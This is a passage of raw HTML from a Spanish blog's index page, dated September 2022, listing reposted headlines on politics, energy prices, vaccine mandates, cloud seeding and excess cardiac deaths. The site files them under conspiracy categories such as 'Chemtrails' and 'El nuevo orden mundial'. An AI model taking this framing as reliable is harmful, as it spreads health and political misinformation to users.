						<span class="byline"> <img class="author-photo" alt="Buscando La Verdad" src="https://secure.gravatar.com/avatar/0e4580e617e33936d075a9af39bb7e98f6f1c42822ab419cf13cc994e8e2d8d3?s=96&#038;d=mm&#038;r=g" />por <span class="author vcard"><a class="url fn n" href="https://buscandolaverdad.es/author/ivan/">Buscando La Verdad</a></span></span><span class="posted-on"><i class="far fa-clock"></i><a href="https://buscandolaverdad.es/2022/09/02/trump-dice-que-biden-debe-estar-loco-o-sufrir-demencia-despues-de-un-discurso-extrano-y-enojado/" rel="bookmark"><time class="entry-date published updated" datetime="2022-09-02T23:51:11+02:00">septiembre 2, 2022</time></a></span><span class="comments-link"><i class="far fa-comments"></i><a href="https://buscandolaverdad.es/2022/09/02/trump-dice-que-biden-debe-estar-loco-o-sufrir-demencia-despues-de-un-discurso-extrano-y-enojado/#respond">0</a></span>					</div><!-- .entry-meta -->
							</header><!-- .entry-header -->

			
			
			<div class="entry-summary">
				<p>Escrito por Paul Joseph Watson a través de Summit News Visto en: ZeroHedge Donald Trump respondió al extraño discurso de Joe Biden, en el que &hellip; </p>
			</div><!-- .entry-summary -->

			
			<footer class="entry-footer">
							</footer><!-- .entry-footer -->

		</div><!-- .blog-entry-content -->

		
	</div><!-- .blog-entry-inner -->

</article><!-- #post-114506 -->


<article id="post-114502" class="bam-entry clearfix grid-entry th-col-2 post-114502 post type-post status-publish format-standard has-post-thumbnail hentry category-control-de-la-poblacion category-economia category-el-nuevo-orden-mundial category-energia">

	
	<div class="blog-entry-inner clearfix">

		
				
		<div class="post-thumbnail">
			<a href="https://buscandolaverdad.es/2022/09/02/llenar-coches-de-gasolina-podria-ser-mas-barato-que-cargar-vehiculos-electricos-en-el-reino-unido/" aria-hidden="true" tabindex="-1">
				<img width="890" height="372" src="https://buscandolaverdad.es/wp-content/uploads/2022/09/2022-09-01_tvx3jp2fq8.jpg" class="attachment-bam-featured size-bam-featured wp-post-image" alt="Llenar coches de gasolina podría ser más barato que cargar vehículos eléctricos en el Reino Unido" decoding="async" loading="lazy" srcset="https://buscandolaverdad.es/wp-content/uploads/2022/09/2022-09-01_tvx3jp2fq8.jpg 1321w, https://buscandolaverdad.es/wp-content/uploads/2022/09/2022-09-01_tvx3jp2fq8-300x125.jpg 300w, https://buscandolaverdad.es/wp-content/uploads/2022/09/2022-09-01_tvx3jp2fq8-1024x428.jpg 1024w, https://buscandolaverdad.es/wp-content/uploads/2022/09/2022-09-01_tvx3jp2fq8-768x321.jpg 768w" sizes="auto, (max-width: 890px) 100vw, 890px" />			</a>
		</div>

		
		<div class="blog-entry-content">

			
			<div class="category-list">
				<span class="cat-links"><a href="https://buscandolaverdad.es/category/el-nuevo-orden-mundial/control-de-la-poblacion/" rel="category tag">CONTROL DE LA POBLACION</a> / <a href="https://buscandolaverdad.es/category/economia/" rel="category tag">Economía</a> / <a href="https://buscandolaverdad.es/category/el-nuevo-orden-mundial/" rel="category tag">El nuevo orden mundial</a> / <a href="https://buscandolaverdad.es/category/energia/" rel="category tag">Energía</a></span>			</div><!-- .category-list -->

			<header class="entry-header">
				<h2 class="entry-title"><a href="https://buscandolaverdad.es/2022/09/02/llenar-coches-de-gasolina-podria-ser-mas-barato-que-cargar-vehiculos-electricos-en-el-reino-unido/" rel="bookmark">Llenar coches de gasolina podría ser más barato que cargar vehículos eléctricos en el Reino Unido</a></h2>					<div class="entry-meta">
						<span class="byline"> <img class="author-photo" alt="Buscando La Verdad" src="https://secure.gravatar.com/avatar/0e4580e617e33936d075a9af39bb7e98f6f1c42822ab419cf13cc994e8e2d8d3?s=96&#038;d=mm&#038;r=g" />por <span class="author vcard"><a class="url fn n" href="https://buscandolaverdad.es/author/ivan/">Buscando La Verdad</a></span></span><span class="posted-on"><i class="far fa-clock"></i><a href="https://buscandolaverdad.es/2022/09/02/llenar-coches-de-gasolina-podria-ser-mas-barato-que-cargar-vehiculos-electricos-en-el-reino-unido/" rel="bookmark"><time class="entry-date published updated" datetime="2022-09-02T23:45:32+02:00">septiembre 2, 2022</time></a></span><span class="comments-link"><i class="far fa-comments"></i><a href="https://buscandolaverdad.es/2022/09/02/llenar-coches-de-gasolina-podria-ser-mas-barato-que-cargar-vehiculos-electricos-en-el-reino-unido/#respond">0</a></span>					</div><!-- .entry-meta -->
							</header><!-- .entry-header -->

			
			
			<div class="entry-summary">
				<p>Escrito por Tsvetana Paraskova a través de OilPrice.com Visto en: ZeroHedge Debido al aumento vertiginoso de los precios de la energía, los británicos pronto podrían &hellip; </p>
			</div><!-- .entry-summary -->

			
			<footer class="entry-footer">
							</footer><!-- .entry-footer -->

		</div><!-- .blog-entry-content -->

		
	</div><!-- .blog-entry-inner -->

</article><!-- #post-114502 -->


<article id="post-114498" class="bam-entry clearfix grid-entry th-col-1 post-114498 post type-post status-publish format-standard has-post-thumbnail hentry category-guerra category-religion">

	
	<div class="blog-entry-inner clearfix">

		
				
		<div class="post-thumbnail">
			<a href="https://buscandolaverdad.es/2022/09/02/papa-francisco-el-mundo-ya-esta-en-una-tercera-guerra-mundial/" aria-hidden="true" tabindex="-1">
				<img width="878" height="503" src="https://buscandolaverdad.es/wp-content/uploads/2022/09/pope-war.jpg" class="attachment-bam-featured size-bam-featured wp-post-image" alt="Papa Francisco: El mundo ya está en una “Tercera Guerra Mundial”" decoding="async" loading="lazy" srcset="https://buscandolaverdad.es/wp-content/uploads/2022/09/pope-war.jpg 878w, https://buscandolaverdad.es/wp-content/uploads/2022/09/pope-war-300x172.jpg 300w, https://buscandolaverdad.es/wp-content/uploads/2022/09/pope-war-768x440.jpg 768w" sizes="auto, (max-width: 878px) 100vw, 878px" />			</a>
		</div>

		
		<div class="blog-entry-content">

			
			<div class="category-list">
				<span class="cat-links"><a href="https://buscandolaverdad.es/category/guerra/" rel="category tag">Guerra</a> / <a href="https://buscandolaverdad.es/category/religion/" rel="category tag">Religión</a></span>			</div><!-- .category-list -->

			<header class="entry-header">
				<h2 class="entry-title"><a href="https://buscandolaverdad.es/2022/09/02/papa-francisco-el-mundo-ya-esta-en-una-tercera-guerra-mundial/" rel="bookmark">Papa Francisco: El mundo ya está en una “Tercera Guerra Mundial”</a></h2>					<div class="entry-meta">
						<span class="byline"> <img class="author-photo" alt="Buscando La Verdad" src="https://secure.gravatar.com/avatar/0e4580e617e33936d075a9af39bb7e98f6f1c42822ab419cf13cc994e8e2d8d3?s=96&#038;d=mm&#038;r=g" />por <span class="author vcard"><a class="url fn n" href="https://buscandolaverdad.es/author/ivan/">Buscando La Verdad</a></span></span><span class="posted-on"><i class="far fa-clock"></i><a href="https://buscandolaverdad.es/2022/09/02/papa-francisco-el-mundo-ya-esta-en-una-tercera-guerra-mundial/" rel="bookmark"><time class="entry-date published updated" datetime="2022-09-02T23:39:03+02:00">septiembre 2, 2022</time></a></span><span class="comments-link"><i class="far fa-comments"></i><a href="https://buscandolaverdad.es/2022/09/02/papa-francisco-el-mundo-ya-esta-en-una-tercera-guerra-mundial/#comments">1</a></span>					</div><!-- .entry-meta -->
							</header><!-- .entry-header -->

			
			
			<div class="entry-summary">
				<p>Por Mac Slavo Visto en: Activist Post El Papa Francisco dijo que el mundo ya está en una tercera guerra mundial. El comentario se hizo en referencia &hellip; </p>
			</div><!-- .entry-summary -->

			
			<footer class="entry-footer">
							</footer><!-- .entry-footer -->

		</div><!-- .blog-entry-content -->

		
	</div><!-- .blog-entry-inner -->

</article><!-- #post-114498 -->


<article id="post-114494" class="bam-entry clearfix grid-entry th-col-2 post-114494 post type-post status-publish format-standard has-post-thumbnail hentry category-chemtrails category-el-nuevo-orden-mundial category-noticias-de-actualidad">

	
	<div class="blog-entry-inner clearfix">

		
				
		<div class="post-thumbnail">
			<a href="https://buscandolaverdad.es/2022/09/02/control-del-clima-iran-acusa-a-israel-y-los-emiratos-arabes-unidos-de-usar-tecnologia-de-siembra-de-nubes-para-robar-la-lluvia/" aria-hidden="true" tabindex="-1">
				<img width="819" height="530" src="https://buscandolaverdad.es/wp-content/uploads/2022/09/Chemtrails1.jpg" class="attachment-bam-featured size-bam-featured wp-post-image" alt="Control del Clima: Irán acusa a Israel y los Emiratos Árabes Unidos de usar tecnología de siembra de nubes para robar la lluvia" decoding="async" loading="lazy" srcset="https://buscandolaverdad.es/wp-content/uploads/2022/09/Chemtrails1.jpg 865w, https://buscandolaverdad.es/wp-content/uploads/2022/09/Chemtrails1-300x194.jpg 300w, https://buscandolaverdad.es/wp-content/uploads/2022/09/Chemtrails1-768x497.jpg 768w" sizes="auto, (max-width: 819px) 100vw, 819px" />			</a>
		</div>

		
		<div class="blog-entry-content">

			
			<div class="category-list">
				<span class="cat-links"><a href="https://buscandolaverdad.es/category/chemtrails/" rel="category tag">Chemtrails</a> / <a href="https://buscandolaverdad.es/category/el-nuevo-orden-mundial/" rel="category tag">El nuevo orden mundial</a> / <a href="https://buscandolaverdad.es/category/noticias-de-actualidad/" rel="category tag">Noticias de actualidad</a></span>			</div><!-- .category-list -->

			<header class="entry-header">
				<h2 class="entry-title"><a href="https://buscandolaverdad.es/2022/09/02/control-del-clima-iran-acusa-a-israel-y-los-emiratos-arabes-unidos-de-usar-tecnologia-de-siembra-de-nubes-para-robar-la-lluvia/" rel="bookmark">Control del Clima: Irán acusa a Israel y los Emiratos Árabes Unidos de usar tecnología de siembra de nubes para robar la lluvia</a></h2>					<div class="entry-meta">
						<span class="byline"> <img class="author-photo" alt="Buscando La Verdad" src="https://secure.gravatar.com/avatar/0e4580e617e33936d075a9af39bb7e98f6f1c42822ab419cf13cc994e8e2d8d3?s=96&#038;d=mm&#038;r=g" />por <span class="author vcard"><a class="url fn n" href="https://buscandolaverdad.es/author/ivan/">Buscando La Verdad</a></span></span><span class="posted-on"><i class="far fa-clock"></i><a href="https://buscandolaverdad.es/2022/09/02/control-del-clima-iran-acusa-a-israel-y-los-emiratos-arabes-unidos-de-usar-tecnologia-de-siembra-de-nubes-para-robar-la-lluvia/" rel="bookmark"><time class="entry-date published updated" datetime="2022-09-02T23:30:53+02:00">septiembre 2, 2022</time></a></span><span class="comments-link"><i class="far fa-comments"></i><a href="https://buscandolaverdad.es/2022/09/02/control-del-clima-iran-acusa-a-israel-y-los-emiratos-arabes-unidos-de-usar-tecnologia-de-siembra-de-nubes-para-robar-la-lluvia/#respond">0</a></span>					</div><!-- .entry-meta -->
							</header><!-- .entry-header -->

			
			
			<div class="entry-summary">
				<p>Por Arsenio Toledo  /  Natural News Los funcionarios iraníes están acusando a Israel, los Emiratos Árabes Unidos (EAU) y sus otros enemigos en el Medio &hellip; </p>
			</div><!-- .entry-summary -->

			
			<footer class="entry-footer">
							</footer><!-- .entry-footer -->

		</div><!-- .blog-entry-content -->

		
	</div><!-- .blog-entry-inner -->

</article><!-- #post-114494 -->


<article id="post-114490" class="bam-entry clearfix grid-entry th-col-1 post-114490 post type-post status-publish format-standard has-post-thumbnail hentry category-alimentacion category-control-de-la-poblacion category-economia category-el-nuevo-orden-mundial category-energia category-manifestaciones">

	
	<div class="blog-entry-inner clearfix">

		
				
		<div class="post-thumbnail">
			<a href="https://buscandolaverdad.es/2022/09/02/mas-de-la-mitad-de-todos-los-paises-corren-riesgo-de-disturbios-civiles-por-los-altos-precios-de-los-alimentos-y-la-energia/" aria-hidden="true" tabindex="-1">
				<img width="890" height="501" src="https://buscandolaverdad.es/wp-content/uploads/2022/09/6311d7be59bf5b781959868a.jpeg" class="attachment-bam-featured size-bam-featured wp-post-image" alt="Más de la mitad de todos los países corren riesgo de disturbios civiles por los altos precios de los alimentos y la energía" decoding="async" loading="lazy" srcset="https://buscandolaverdad.es/wp-content/uploads/2022/09/6311d7be59bf5b781959868a.jpeg 1104w, https://buscandolaverdad.es/wp-content/uploads/2022/09/6311d7be59bf5b781959868a-300x169.jpeg 300w, https://buscandolaverdad.es/wp-content/uploads/2022/09/6311d7be59bf5b781959868a-1024x577.jpeg 1024w, https://buscandolaverdad.es/wp-content/uploads/2022/09/6311d7be59bf5b781959868a-768x433.jpeg 768w" sizes="auto, (max-width: 890px) 100vw, 890px" />			</a>
		</div>

		
		<div class="blog-entry-content">

			
			<div class="category-list">
				<span class="cat-links"><a href="https://buscandolaverdad.es/category/alimentacion/" rel="category tag">Alimentación</a> / <a href="https://buscandolaverdad.es/category/el-nuevo-orden-mundial/control-de-la-poblacion/" rel="category tag">CONTROL DE LA POBLACION</a> / <a href="https://buscandolaverdad.es/category/economia/" rel="category tag">Economía</a> / <a href="https://buscandolaverdad.es/category/el-nuevo-orden-mundial/" rel="category tag">El nuevo orden mundial</a> / <a href="https://buscandolaverdad.es/category/energia/" rel="category tag">Energía</a> / <a href="https://buscandolaverdad.es/category/manifestaciones/" rel="category tag">Manifestaciones</a></span>			</div><!-- .category-list -->

			<header class="entry-header">
				<h2 class="entry-title"><a href="https://buscandolaverdad.es/2022/09/02/mas-de-la-mitad-de-todos-los-paises-corren-riesgo-de-disturbios-civiles-por-los-altos-precios-de-los-alimentos-y-la-energia/" rel="bookmark">Más de la mitad de todos los países corren riesgo de disturbios civiles por los altos precios de los alimentos y la energía</a></h2>					<div class="entry-meta">
						<span class="byline"> <img class="author-photo" alt="Buscando La Verdad" src="https://secure.gravatar.com/avatar/0e4580e617e33936d075a9af39bb7e98f6f1c42822ab419cf13cc994e8e2d8d3?s=96&#038;d=mm&#038;r=g" />por <span class="author vcard"><a class="url fn n" href="https://buscandolaverdad.es/author/ivan/">Buscando La Verdad</a></span></span><span class="posted-on"><i class="far fa-clock"></i><a href="https://buscandolaverdad.es/2022/09/02/mas-de-la-mitad-de-todos-los-paises-corren-riesgo-de-disturbios-civiles-por-los-altos-precios-de-los-alimentos-y-la-energia/" rel="bookmark"><time class="entry-date published updated" datetime="2022-09-02T23:25:52+02:00">septiembre 2, 2022</time></a></span><span class="comments-link"><i class="far fa-comments"></i><a href="https://buscandolaverdad.es/2022/09/02/mas-de-la-mitad-de-todos-los-paises-corren-riesgo-de-disturbios-civiles-por-los-altos-precios-de-los-alimentos-y-la-energia/#respond">0</a></span>					</div><!-- .entry-meta -->
							</header><!-- .entry-header -->

			
			
			<div class="entry-summary">
				<p>Por RT «Estamos hablando de numerosos barriles de pólvora en todo el mundo que simplemente esperan que se encienda esa chispa», advierten desde la consultora &hellip; </p>
			</div><!-- .entry-summary -->

			
			<footer class="entry-footer">
							</footer><!-- .entry-footer -->

		</div><!-- .blog-entry-content -->

		
	</div><!-- .blog-entry-inner -->

</article><!-- #post-114490 -->


<article id="post-114486" class="bam-entry clearfix grid-entry th-col-2 post-114486 post type-post status-publish format-standard has-post-thumbnail hentry category-dictadura category-el-nuevo-orden-mundial category-la-industria-farmaceutica category-saludyconsumo">

	
	<div class="blog-entry-inner clearfix">

		
				
		<div class="post-thumbnail">
			<a href="https://buscandolaverdad.es/2022/09/02/los-expertos-todavia-no-se-dan-por-vencidos-con-los-mandatos-de-vacunas/" aria-hidden="true" tabindex="-1">
				<img width="890" height="503" src="https://buscandolaverdad.es/wp-content/uploads/2022/09/2022-09-01_10-36-10.jpg" class="attachment-bam-featured size-bam-featured wp-post-image" alt="Los «expertos» todavía no se dan por vencidos con los mandatos de vacunas" decoding="async" loading="lazy" srcset="https://buscandolaverdad.es/wp-content/uploads/2022/09/2022-09-01_10-36-10.jpg 956w, https://buscandolaverdad.es/wp-content/uploads/2022/09/2022-09-01_10-36-10-300x169.jpg 300w, https://buscandolaverdad.es/wp-content/uploads/2022/09/2022-09-01_10-36-10-768x434.jpg 768w" sizes="auto, (max-width: 890px) 100vw, 890px" />			</a>
		</div>

		
		<div class="blog-entry-content">

			
			<div class="category-list">
				<span class="cat-links"><a href="https://buscandolaverdad.es/category/dictadura/" rel="category tag">Dictadura</a> / <a href="https://buscandolaverdad.es/category/el-nuevo-orden-mundial/" rel="category tag">El nuevo orden mundial</a> / <a href="https://buscandolaverdad.es/category/saludyconsumo/la-industria-farmaceutica/" rel="category tag">La industria farmacéutica</a> / <a href="https://buscandolaverdad.es/category/saludyconsumo/" rel="category tag">Salud y Consumo</a></span>			</div><!-- .category-list -->

			<header class="entry-header">
				<h2 class="entry-title"><a href="https://buscandolaverdad.es/2022/09/02/los-expertos-todavia-no-se-dan-por-vencidos-con-los-mandatos-de-vacunas/" rel="bookmark">Los «expertos» todavía no se dan por vencidos con los mandatos de vacunas</a></h2>					<div class="entry-meta">
						<span class="byline"> <img class="author-photo" alt="Buscando La Verdad" src="https://secure.gravatar.com/avatar/0e4580e617e33936d075a9af39bb7e98f6f1c42822ab419cf13cc994e8e2d8d3?s=96&#038;d=mm&#038;r=g" />por <span class="author vcard"><a class="url fn n" href="https://buscandolaverdad.es/author/ivan/">Buscando La Verdad</a></span></span><span class="posted-on"><i class="far fa-clock"></i><a href="https://buscandolaverdad.es/2022/09/02/los-expertos-todavia-no-se-dan-por-vencidos-con-los-mandatos-de-vacunas/" rel="bookmark"><time class="entry-date published updated" datetime="2022-09-02T23:20:32+02:00">septiembre 2, 2022</time></a></span><span class="comments-link"><i class="far fa-comments"></i><a href="https://buscandolaverdad.es/2022/09/02/los-expertos-todavia-no-se-dan-por-vencidos-con-los-mandatos-de-vacunas/#respond">0</a></span>					</div><!-- .entry-meta -->
							</header><!-- .entry-header -->

			
			
			<div class="entry-summary">
				<p>A través del Instituto Mises Visto en: ZeroHedge [Dr. Gilbert Berdine del Centro de Ciencias de la Salud de la Universidad Tecnológica de Texas y Ryan &hellip; </p>
			</div><!-- .entry-summary -->

			
			<footer class="entry-footer">
							</footer><!-- .entry-footer -->

		</div><!-- .blog-entry-content -->

		
	</div><!-- .blog-entry-inner -->

</article><!-- #post-114486 -->


<article id="post-114481" class="bam-entry clearfix grid-entry th-col-1 post-114481 post type-post status-publish format-standard has-post-thumbnail hentry category-control-de-la-poblacion category-dictadura category-economia category-el-nuevo-orden-mundial">

	
	<div class="blog-entry-inner clearfix">

		
				
		<div class="post-thumbnail">
			<a href="https://buscandolaverdad.es/2022/09/02/millones-de-britanicos-lucharian-en-una-sociedad-sin-efectivo-favorecida-por-ricos/" aria-hidden="true" tabindex="-1">
				<img width="890" height="484" src="https://buscandolaverdad.es/wp-content/uploads/2022/09/cashless-tcs-1024x557-1.jpg" class="attachment-bam-featured size-bam-featured wp-post-image" alt="Millones de británicos lucharían en una sociedad sin efectivo favorecida por ricos" decoding="async" loading="lazy" srcset="https://buscandolaverdad.es/wp-content/uploads/2022/09/cashless-tcs-1024x557-1.jpg 1024w, https://buscandolaverdad.es/wp-content/uploads/2022/09/cashless-tcs-1024x557-1-300x163.jpg 300w, https://buscandolaverdad.es/wp-content/uploads/2022/09/cashless-tcs-1024x557-1-768x418.jpg 768w" sizes="auto, (max-width: 890px) 100vw, 890px" />			</a>
		</div>

		
		<div class="blog-entry-content">

			
			<div class="category-list">
				<span class="cat-links"><a href="https://buscandolaverdad.es/category/el-nuevo-orden-mundial/control-de-la-poblacion/" rel="category tag">CONTROL DE LA POBLACION</a> / <a href="https://buscandolaverdad.es/category/dictadura/" rel="category tag">Dictadura</a> / <a href="https://buscandolaverdad.es/category/economia/" rel="category tag">Economía</a> / <a href="https://buscandolaverdad.es/category/el-nuevo-orden-mundial/" rel="category tag">El nuevo orden mundial</a></span>			</div><!-- .category-list -->

			<header class="entry-header">
				<h2 class="entry-title"><a href="https://buscandolaverdad.es/2022/09/02/millones-de-britanicos-lucharian-en-una-sociedad-sin-efectivo-favorecida-por-ricos/" rel="bookmark">Millones de británicos lucharían en una sociedad sin efectivo favorecida por ricos</a></h2>					<div class="entry-meta">
						<span class="byline"> <img class="author-photo" alt="Buscando La Verdad" src="https://secure.gravatar.com/avatar/0e4580e617e33936d075a9af39bb7e98f6f1c42822ab419cf13cc994e8e2d8d3?s=96&#038;d=mm&#038;r=g" />por <span class="author vcard"><a class="url fn n" href="https://buscandolaverdad.es/author/ivan/">Buscando La Verdad</a></span></span><span class="posted-on"><i class="far fa-clock"></i><a href="https://buscandolaverdad.es/2022/09/02/millones-de-britanicos-lucharian-en-una-sociedad-sin-efectivo-favorecida-por-ricos/" rel="bookmark"><time class="entry-date published updated" datetime="2022-09-02T23:16:32+02:00">septiembre 2, 2022</time></a></span><span class="comments-link"><i class="far fa-comments"></i><a href="https://buscandolaverdad.es/2022/09/02/millones-de-britanicos-lucharian-en-una-sociedad-sin-efectivo-favorecida-por-ricos/#respond">0</a></span>					</div><!-- .entry-meta -->
							</header><!-- .entry-header -->

			
			
			<div class="entry-summary">
				<p>Por The Counter Signal Visto en: Activist Post Más de 10 millones de británicos lucharían por vivir en una sociedad sin dinero en efectivo favorecida &hellip; </p>
			</div><!-- .entry-summary -->

			
			<footer class="entry-footer">
							</footer><!-- .entry-footer -->

		</div><!-- .blog-entry-content -->

		
	</div><!-- .blog-entry-inner -->

</article><!-- #post-114481 -->


<article id="post-114477" class="bam-entry clearfix grid-entry th-col-2 post-114477 post type-post status-publish format-standard has-post-thumbnail hentry category-control-de-la-poblacion category-economia category-el-nuevo-orden-mundial">

	
	<div class="blog-entry-inner clearfix">

		
				
		<div class="post-thumbnail">
			<a href="https://buscandolaverdad.es/2022/09/02/inversor-que-predijo-la-crisis-hipotecaria-de-2008-advierte-que-el-colapso-del-mercado-ya-ha-empezado/" aria-hidden="true" tabindex="-1">
				<img width="890" height="501" src="https://buscandolaverdad.es/wp-content/uploads/2022/09/63120556e9ff71116b6d9d9c.jpeg" class="attachment-bam-featured size-bam-featured wp-post-image" alt="Inversor que predijo la crisis hipotecaria de 2008 advierte que el colapso del mercado ya ha empezado" decoding="async" loading="lazy" srcset="https://buscandolaverdad.es/wp-content/uploads/2022/09/63120556e9ff71116b6d9d9c.jpeg 1104w, https://buscandolaverdad.es/wp-content/uploads/2022/09/63120556e9ff71116b6d9d9c-300x169.jpeg 300w, https://buscandolaverdad.es/wp-content/uploads/2022/09/63120556e9ff71116b6d9d9c-1024x577.jpeg 1024w, https://buscandolaverdad.es/wp-content/uploads/2022/09/63120556e9ff71116b6d9d9c-768x433.jpeg 768w" sizes="auto, (max-width: 890px) 100vw, 890px" />			</a>
		</div>

		
		<div class="blog-entry-content">

			
			<div class="category-list">
				<span class="cat-links"><a href="https://buscandolaverdad.es/category/el-nuevo-orden-mundial/control-de-la-poblacion/" rel="category tag">CONTROL DE LA POBLACION</a> / <a href="https://buscandolaverdad.es/category/economia/" rel="category tag">Economía</a> / <a href="https://buscandolaverdad.es/category/el-nuevo-orden-mundial/" rel="category tag">El nuevo orden mundial</a></span>			</div><!-- .category-list -->

			<header class="entry-header">
				<h2 class="entry-title"><a href="https://buscandolaverdad.es/2022/09/02/inversor-que-predijo-la-crisis-hipotecaria-de-2008-advierte-que-el-colapso-del-mercado-ya-ha-empezado/" rel="bookmark">Inversor que predijo la crisis hipotecaria de 2008 advierte que el colapso del mercado ya ha empezado</a></h2>					<div class="entry-meta">
						<span class="byline"> <img class="author-photo" alt="Buscando La Verdad" src="https://secure.gravatar.com/avatar/0e4580e617e33936d075a9af39bb7e98f6f1c42822ab419cf13cc994e8e2d8d3?s=96&#038;d=mm&#038;r=g" />por <span class="author vcard"><a class="url fn n" href="https://buscandolaverdad.es/author/ivan/">Buscando La Verdad</a></span></span><span class="posted-on"><i class="far fa-clock"></i><a href="https://buscandolaverdad.es/2022/09/02/inversor-que-predijo-la-crisis-hipotecaria-de-2008-advierte-que-el-colapso-del-mercado-ya-ha-empezado/" rel="bookmark"><time class="entry-date published updated" datetime="2022-09-02T23:09:13+02:00">septiembre 2, 2022</time></a></span><span class="comments-link"><i class="far fa-comments"></i><a href="https://buscandolaverdad.es/2022/09/02/inversor-que-predijo-la-crisis-hipotecaria-de-2008-advierte-que-el-colapso-del-mercado-ya-ha-empezado/#respond">0</a></span>					</div><!-- .entry-meta -->
							</header><!-- .entry-header -->

			
			
			<div class="entry-summary">
				<p>Por RT El economista compartió un gráfico del índice bursátil S&amp;P 500, en el que se muestra una caída del 18 % desde su máximo &hellip; </p>
			</div><!-- .entry-summary -->

			
			<footer class="entry-footer">
							</footer><!-- .entry-footer -->

		</div><!-- .blog-entry-content -->

		
	</div><!-- .blog-entry-inner -->

</article><!-- #post-114477 -->


<article id="post-114473" class="bam-entry clearfix grid-entry th-col-1 post-114473 post type-post status-publish format-standard has-post-thumbnail hentry category-curiosidades category-el-tiempo">

	
	<div class="blog-entry-inner clearfix">

		
				
		<div class="post-thumbnail">
			<a href="https://buscandolaverdad.es/2022/09/02/una-inusual-depresion-en-el-atlantico-avanza-hacia-espana-y-podria-convertirse-en-huracan/" aria-hidden="true" tabindex="-1">
				<img width="890" height="501" src="https://buscandolaverdad.es/wp-content/uploads/2022/09/6311cba7e9ff710bce73c334.jpg" class="attachment-bam-featured size-bam-featured wp-post-image" alt="Una inusual depresión en el Atlántico avanza hacia España y podría convertirse en huracán" decoding="async" loading="lazy" srcset="https://buscandolaverdad.es/wp-content/uploads/2022/09/6311cba7e9ff710bce73c334.jpg 1104w, https://buscandolaverdad.es/wp-content/uploads/2022/09/6311cba7e9ff710bce73c334-300x169.jpg 300w, https://buscandolaverdad.es/wp-content/uploads/2022/09/6311cba7e9ff710bce73c334-1024x577.jpg 1024w, https://buscandolaverdad.es/wp-content/uploads/2022/09/6311cba7e9ff710bce73c334-768x433.jpg 768w" sizes="auto, (max-width: 890px) 100vw, 890px" />			</a>
		</div>

		
		<div class="blog-entry-content">

			
			<div class="category-list">
				<span class="cat-links"><a href="https://buscandolaverdad.es/category/otros-temas/curiosidades/" rel="category tag">CURIOSIDADES</a> / <a href="https://buscandolaverdad.es/category/el-tiempo/" rel="category tag">El tiempo</a></span>			</div><!-- .category-list -->

			<header class="entry-header">
				<h2 class="entry-title"><a href="https://buscandolaverdad.es/2022/09/02/una-inusual-depresion-en-el-atlantico-avanza-hacia-espana-y-podria-convertirse-en-huracan/" rel="bookmark">Una inusual depresión en el Atlántico avanza hacia España y podría convertirse en huracán</a></h2>					<div class="entry-meta">
						<span class="byline"> <img class="author-photo" alt="Buscando La Verdad" src="https://secure.gravatar.com/avatar/0e4580e617e33936d075a9af39bb7e98f6f1c42822ab419cf13cc994e8e2d8d3?s=96&#038;d=mm&#038;r=g" />por <span class="author vcard"><a class="url fn n" href="https://buscandolaverdad.es/author/ivan/">Buscando La Verdad</a></span></span><span class="posted-on"><i class="far fa-clock"></i><a href="https://buscandolaverdad.es/2022/09/02/una-inusual-depresion-en-el-atlantico-avanza-hacia-espana-y-podria-convertirse-en-huracan/" rel="bookmark"><time class="entry-date published updated" datetime="2022-09-02T23:05:52+02:00">septiembre 2, 2022</time></a></span><span class="comments-link"><i class="far fa-comments"></i><a href="https://buscandolaverdad.es/2022/09/02/una-inusual-depresion-en-el-atlantico-avanza-hacia-espana-y-podria-convertirse-en-huracan/#respond">0</a></span>					</div><!-- .entry-meta -->
							</header><!-- .entry-header -->

			
			
			<div class="entry-summary">
				<p>Por RT Según los expertos, se trataría del primer fenómeno meteorológico de estas características de la temporada que se formaría muy lejos de las «zonas &hellip; </p>
			</div><!-- .entry-summary -->

			
			<footer class="entry-footer">
							</footer><!-- .entry-footer -->

		</div><!-- .blog-entry-content -->

		
	</div><!-- .blog-entry-inner -->

</article><!-- #post-114473 -->


<article id="post-114469" class="bam-entry clearfix grid-entry th-col-2 post-114469 post type-post status-publish format-standard has-post-thumbnail hentry category-dictadura category-el-nuevo-orden-mundial category-la-industria-farmaceutica category-saludyconsumo">

	
	<div class="blog-entry-inner clearfix">

		
				
		<div class="post-thumbnail">
			<a href="https://buscandolaverdad.es/2022/09/02/el-exceso-de-muertes-no-relacionadas-con-el-covid-supera-las-15-300-en-17-semanas-mientras-continua-la-misteriosa-ola-de-muertes-cardiacas/" aria-hidden="true" tabindex="-1">
				<img width="890" height="500" src="https://buscandolaverdad.es/wp-content/uploads/2022/09/ScreenShot856.jpg" class="attachment-bam-featured size-bam-featured wp-post-image" alt="El exceso de muertes no relacionadas con el covid supera las 15.300 en 17 semanas mientras continúa la misteriosa ola de muertes cardíacas" decoding="async" loading="lazy" srcset="https://buscandolaverdad.es/wp-content/uploads/2022/09/ScreenShot856.jpg 901w, https://buscandolaverdad.es/wp-content/uploads/2022/09/ScreenShot856-300x168.jpg 300w, https://buscandolaverdad.es/wp-content/uploads/2022/09/ScreenShot856-768x431.jpg 768w" sizes="auto, (max-width: 890px) 100vw, 890px" />			</a>
		</div>

		
		<div class="blog-entry-content">

			
			<div class="category-list">
				<span class="cat-links"><a href="https://buscandolaverdad.es/category/dictadura/" rel="category tag">Dictadura</a> / <a href="https://buscandolaverdad.es/category/el-nuevo-orden-mundial/" rel="category tag">El nuevo orden mundial</a> / <a href="https://buscandolaverdad.es/category/saludyconsumo/la-industria-farmaceutica/" rel="category tag">La industria farmacéutica</a> / <a href="https://buscandolaverdad.es/category/saludyconsumo/" rel="category tag">Salud y Consumo</a></span>			</div><!-- .category-list -->

			<header class="entry-header">
				<h2 class="entry-title"><a href="https://buscandolaverdad.es/2022/09/02/el-exceso-de-muertes-no-relacionadas-con-el-covid-supera-las-15-300-en-17-semanas-mientras-continua-la-misteriosa-ola-de-muertes-cardiacas/" rel="bookmark">El exceso de muertes no relacionadas con el covid supera las 15.300 en 17 semanas mientras continúa la misteriosa ola de muertes cardíacas</a></h2>					<div class="entry-meta">
